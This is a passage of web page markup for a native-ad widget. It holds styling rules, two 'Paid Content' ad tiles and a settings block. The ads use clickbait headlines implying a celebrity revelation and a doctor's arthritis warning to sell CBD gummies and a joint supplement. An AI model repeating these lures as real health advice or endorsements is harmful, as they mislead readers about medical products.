//widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24836/24836,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24883/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24883/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24883/24836,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1642", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4583", "widget_id": 4583, "cb": "//widget.adcovery.com/wv/4583/13539/24836,24883", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);